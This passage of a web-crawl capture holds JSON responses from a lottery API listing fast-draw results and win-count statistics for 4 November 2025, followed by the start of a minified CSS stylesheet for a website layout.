20:09:00","preDrawIssue":20251104085,"preDrawCode":"08,05,07,02,06,10,09,04,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 20:04:00","preDrawIssue":20251104084,"preDrawCode":"02,06,08,07,03,10,09,01,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 19:59:00","preDrawIssue":20251104083,"preDrawCode":"10,01,04,03,06,07,09,05,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 19:54:00","preDrawIssue":20251104082,"preDrawCode":"03,09,04,10,01,07,05,02,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 19:49:00","preDrawIssue":20251104081,"preDrawCode":"06,07,08,01,02,10,09,05,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 19:44:00","preDrawIssue":20251104080,"preDrawCode":"01,04,02,06,05,07,09,03,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 19:39:00","preDrawIssue":20251104079,"preDrawCode":"01,06,05,04,03,09,02,08,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 19:34:00","preDrawIssue":20251104078,"preDrawCode":"03,05,01,09,07,06,02,04,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 19:29:00","preDrawIssue":20251104077,"preDrawCode":"08,06,04,10,02,01,05,09,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 19:24:00","preDrawIssue":20251104076,"preDrawCode":"04,07,10,06,03,02,08,05,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 19:19:00","preDrawIssue":20251104075,"preDrawCode":"08,06,09,05,10,07,03,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 19:14:00","preDrawIssue":20251104074,"preDrawCode":"06,01,04,02,09,10,08,07,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 19:09:00","preDrawIssue":20251104073,"preDrawCode":"01,10,03,09,05,04,08,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 19:04:00","preDrawIssue":20251104072,"preDrawCode":"07,03,02,10,09,06,05,04,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 18:59:00","preDrawIssue":20251104071,"preDrawCode":"08,04,03,06,07,09,02,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 18:54:00","preDrawIssue":20251104070,"preDrawCode":"07,03,02,05,04,06,08,10,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 18:49:00","preDrawIssue":20251104069,"preDrawCode":"02,01,07,09,08,05,03,10,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 18:44:00","preDrawIssue":20251104068,"preDrawCode":"05,04,10,09,08,01,03,06,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 18:39:00","preDrawIssue":20251104067,"preDrawCode":"07,09,10,04,05,01,06,03,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 18:34:00","preDrawIssue":20251104066,"preDrawCode":"01,02,08,05,07,04,03,09,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 18:29:00","preDrawIssue":20251104065,"preDrawCode":"09,02,06,10,04,05,08,07,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 18:24:00","preDrawIssue":20251104064,"preDrawCode":"08,10,06,09,01,07,05,04,03,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 18:19:00","preDrawIssue":20251104063,"preDrawCode":"09,01,06,10,05,07,08,02,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 18:14:00","preDrawIssue":20251104062,"preDrawCode":"05,02,06,08,07,10,01,04,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 18:09:00","preDrawIssue":20251104061,"preDrawCode":"10,07,04,03,09,01,02,08,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 18:04:00","preDrawIssue":20251104060,"preDrawCode":"04,10,01,09,02,03,08,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 17:59:00","preDrawIssue":20251104059,"preDrawCode":"04,05,02,07,08,06,09,03,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 17:54:00","preDrawIssue":20251104058,"preDrawCode":"09,08,07,05,10,03,04,02,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 17:49:00","preDrawIssue":20251104057,"preDrawCode":"02,09,10,01,06,05,04,07,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 17:44:00","preDrawIssue":20251104056,"preDrawCode":"07,06,02,01,10,08,09,03,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 17:39:00","preDrawIssue":20251104055,"preDrawCode":"04,09,02,10,08,07,06,05,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 17:34:00","preDrawIssue":20251104054,"preDrawCode":"02,05,06,08,10,03,01,09,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 17:29:00","preDrawIssue":20251104053,"preDrawCode":"06,08,07,04,01,10,05,03,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 17:24:00","preDrawIssue":20251104052,"preDrawCode":"03,09,04,08,10,02,07,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 17:19:00","preDrawIssue":20251104051,"preDrawCode":"08,09,03,04,10,01,02,05,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 17:14:00","preDrawIssue":20251104050,"preDrawCode":"04,03,09,10,01,07,08,05,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 17:09:00","preDrawIssue":20251104049,"preDrawCode":"04,06,03,10,02,09,05,01,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 17:04:00","preDrawIssue":20251104048,"preDrawCode":"05,06,07,01,04,10,09,08,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 16:59:00","preDrawIssue":20251104047,"preDrawCode":"10,04,03,05,08,06,02,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 16:54:00","preDrawIssue":20251104046,"preDrawCode":"08,10,03,02,09,04,07,01,06,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 16:49:00","preDrawIssue":20251104045,"preDrawCode":"08,05,02,07,01,09,03,06,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 16:44:00","preDrawIssue":20251104044,"preDrawCode":"09,02,05,08,01,10,04,03,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 16:39:00","preDrawIssue":20251104043,"preDrawCode":"09,08,05,10,06,07,04,03,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 16:34:00","preDrawIssue":20251104042,"preDrawCode":"04,10,09,01,07,02,05,03,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 16:29:00","preDrawIssue":20251104041,"preDrawCode":"01,06,09,07,03,08,10,04,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 16:24:00","preDrawIssue":20251104040,"preDrawCode":"10,08,07,02,05,01,09,03,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 16:19:00","preDrawIssue":20251104039,"preDrawCode":"08,09,03,05,01,04,10,02,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 16:14:00","preDrawIssue":20251104038,"preDrawCode":"08,10,05,03,04,02,06,09,01,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 16:09:00","preDrawIssue":20251104037,"preDrawCode":"07,10,03,04,05,06,09,08,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 16:04:00","preDrawIssue":20251104036,"preDrawCode":"03,08,09,07,05,02,10,01,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 15:59:00","preDrawIssue":20251104035,"preDrawCode":"07,06,08,09,04,01,05,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 15:54:00","preDrawIssue":20251104034,"preDrawCode":"04,08,07,01,06,03,10,09,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 15:49:00","preDrawIssue":20251104033,"preDrawCode":"04,03,01,02,08,09,10,06,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 15:44:00","preDrawIssue":20251104032,"preDrawCode":"05,01,04,10,02,03,07,06,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 15:39:00","preDrawIssue":20251104031,"preDrawCode":"04,02,09,05,03,07,06,08,01,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 15:34:00","preDrawIssue":20251104030,"preDrawCode":"03,06,09,04,07,01,02,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 15:29:00","preDrawIssue":20251104029,"preDrawCode":"07,08,02,06,04,05,10,01,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 15:24:00","preDrawIssue":20251104028,"preDrawCode":"05,07,04,08,03,10,02,09,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 15:19:00","preDrawIssue":20251104027,"preDrawCode":"07,02,04,09,08,10,06,05,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 15:14:00","preDrawIssue":20251104026,"preDrawCode":"09,07,10,03,02,06,05,04,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 15:09:00","preDrawIssue":20251104025,"preDrawCode":"02,06,03,01,04,10,05,09,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 15:04:00","preDrawIssue":20251104024,"preDrawCode":"04,05,03,01,08,07,02,09,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 14:59:00","preDrawIssue":20251104023,"preDrawCode":"10,05,01,04,09,02,07,03,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 14:54:00","preDrawIssue":20251104022,"preDrawCode":"07,06,08,01,03,09,04,10,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 14:49:00","preDrawIssue":20251104021,"preDrawCode":"05,04,02,09,06,03,01,10,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 14:44:00","preDrawIssue":20251104020,"preDrawCode":"03,07,08,10,09,06,05,04,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 14:39:00","preDrawIssue":20251104019,"preDrawCode":"02,03,06,04,01,07,09,10,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 14:34:00","preDrawIssue":20251104018,"preDrawCode":"06,08,03,09,07,02,04,05,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 14:29:00","preDrawIssue":20251104017,"preDrawCode":"08,03,05,04,01,09,07,02,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 14:24:00","preDrawIssue":20251104016,"preDrawCode":"02,04,01,09,06,07,10,08,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 14:19:00","preDrawIssue":20251104015,"preDrawCode":"07,05,02,09,06,10,04,03,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 14:14:00","preDrawIssue":20251104014,"preDrawCode":"03,09,08,01,06,07,10,05,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 14:09:00","preDrawIssue":20251104013,"preDrawCode":"04,07,05,10,06,08,03,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 14:04:00","preDrawIssue":20251104012,"preDrawCode":"09,05,10,04,06,03,08,01,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 13:59:00","preDrawIssue":20251104011,"preDrawCode":"03,01,05,02,08,10,04,09,07,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 13:54:00","preDrawIssue":20251104010,"preDrawCode":"02,07,09,10,05,06,03,01,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 13:49:00","preDrawIssue":20251104009,"preDrawCode":"09,10,06,04,03,02,07,05,01,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 13:44:00","preDrawIssue":20251104008,"preDrawCode":"04,09,05,08,10,06,01,07,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 13:39:00","preDrawIssue":20251104007,"preDrawCode":"05,03,09,10,08,06,02,07,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 13:34:00","preDrawIssue":20251104006,"preDrawCode":"03,04,10,05,09,06,07,02,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 13:29:00","preDrawIssue":20251104005,"preDrawCode":"01,02,10,05,09,07,04,03,08,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 13:24:00","preDrawIssue":20251104004,"preDrawCode":"03,07,10,08,01,06,02,04,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-04 13:19:00","preDrawIssue":20251104003,"preDrawCode":"08,04,02,03,06,05,07,01,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 13:14:00","preDrawIssue":20251104002,"preDrawCode":"02,04,06,09,07,05,08,01,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-04 13:09:00","preDrawIssue":20251104001,"preDrawCode":"02,05,06,01,09,04,07,03,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 370
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":443501,"preDrawCode":"06,05,09,01,10,04,02,07,08,03","drawCount":180,"preDrawDate":"2025-11-04","preDrawTime":"2025-11-05 04:04:00","drawTime":"2025-11-05 13:09:00","preDrawIssue":20251104180,"drawIssue":20251105001,"enable":0,"firstSingleCount":88,"firstDoubleCount":92,"firstBigCount":88,"firstSmallCount":92,"secondSingleCount":88,"secondDoubleCount":92,"secondBigCount":99,"secondSmallCount":81,"thirdSingleCount":92,"thirdDoubleCount":88,"thirdBigCount":84,"thirdSmallCount":96,"fourthSingleCount":87,"fourthDoubleCount":93,"fourthBigCount":86,"fourthSmallCount":94,"fifthSingleCount":91,"fifthDoubleCount":89,"fifthBigCount":97,"fifthSmallCount":83,"sixthSingleCount":90,"sixthDoubleCount":90,"sixthBigCount":99,"sixthSmallCount":81,"seventhSingleCount":96,"seventhDoubleCount":84,"seventhBigCount":79,"seventhSmallCount":101,"eighthSingleCount":102,"eighthDoubleCount":78,"eighthBigCount":79,"eighthSmallCount":101,"ninthSingleCount":86,"ninthDoubleCount":94,"ninthBigCount":99,"ninthSmallCount":81,"tenthSingleCount":80,"tenthDoubleCount":100,"tenthBigCount":90,"tenthSmallCount":90,"sumSingleCount":104,"sumDoubleCount":76,"sumBigCount":87,"sumSmallCount":93,"firstDragonCount":94,"firstTigerCount":86,"secondDragonCount":99,"secondTigerCount":81,"thirdDragonCount":92,"thirdTigerCount":88,"fourthDragonCount":95,"fourthTigerCount":85,"fifthDragonCount":93,"fifthTigerCount":87}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 32
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":3,"count":9},{"rank":5,"state":5,"count":9},{"rank":7,"state":4,"count":5},{"rank":8,"state":1,"count":5},{"rank":3,"state":5,"count":3},{"rank":9,"state":2,"count":3},{"rank":6,"state":2,"count":2},{"rank":10,"state":1,"count":2},{"rank":11,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.woodyssoundadvice.com/css/style6c2d.css
body_size: 27416
content:
.form-group .form-control,.main-wrapper .sidebar .category-box h4,.post-section .heading-box h4,body{font-family:Lato,sans-serif}.barnds-banner,.bg-control{background-size:cover;background-repeat:no-repeat}body,figure img{width:100%}*{padding:0;margin:0;box-sizing:border-box}body{font-size:16px;color:#606060;background-color:#fff;-webkit-text-size-adjust:none;position:relative;overflow-x:hidden}h1,h2,h3,h4,h5,h6,header .navigation>li a{font-family:Ubuntu,sans-serif}body.active-cart,body.active-nav,body.active-popup{overflow:hidden}p a{color:#C52B22}.btn,.color-white *{color:#fff}.container{max-width:1440px;width:1440px;margin:0 auto;padding:0 40px}@media (max-width:1438px){.container{max-width:100%;width:100%}}@media (max-width:992px){.container{padding:0 25px}}@media (max-width:767px){.container{padding:0 20px}}img{max-width:100%;vertical-align:top}.slick-slide{outline:0}.section{padding:100px 0}.section-lg{padding:110px 0}.text-center{text-align:center}.text-left{text-align:left!important}.inner-page{margin-top:70px}@media (max-width:992px){.inner-page{margin-top:45px}}@media (max-width:767px){.inner-page{margin-top:50px}}.slick-dots{-webkit-transition:all .5s;transition:all .5s;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%);bottom:40px;opacity:0}@media (max-width:992px){.slick-dots{opacity:1}}.slick-dots li{display:inline-block;list-style:none;width:15px;height:15px;margin:0 5px;text-align:center;cursor:pointer;position:relative}.slick-dots li button{width:5px;height:5px;font-size:0;border:1px solid #fff;outline:0;background-color:#fff;border-radius:50%;-webkit-transition:all .5s;transition:all .5s;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer}.slick-dots li.slick-active button{width:12px;height:12px;background-color:transparent;border:1px solid #fff}.progress{position:fixed;left:0;top:0;height:100%;z-index:9999;background-color:#fff;width:100%;display:block}.progress .bar{background-color:#C52B22;width:0%;height:5px;border-radius:3px;-webkit-animation-name:gofull;animation-name:gofull;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:1;animation-iteration-count:1}.comman-heading h2,.comman-heading h3{position:relative;padding-top:5px}.comman-heading h2:after,.comman-heading h3:after{position:absolute;top:0;left:0;width:50px;height:2px;background-color:#C52B22;content:""}.video-box,.video-box figure img{width:100%}.slick-vertical .slick-slide{border:none}figure{margin:0}.video-box{position:relative;cursor:pointer}.video-box.active .play-btn{opacity:0;visibility:hidden}.video-box .play-btn{position:absolute;width:58px;height:58px;box-shadow:0 5px 10px rgba(0,0,0,.25);background-color:#c52b22;display:flex;align-items:center;justify-content:center;border:none;outline:0;border-radius:50%;top:50%;left:50%;transform:translate(-50%,-50%);opacity:1;visibility:visible;transition:all .3s;cursor:pointer}.video-box .play-btn img{width:15px!important}.video-box 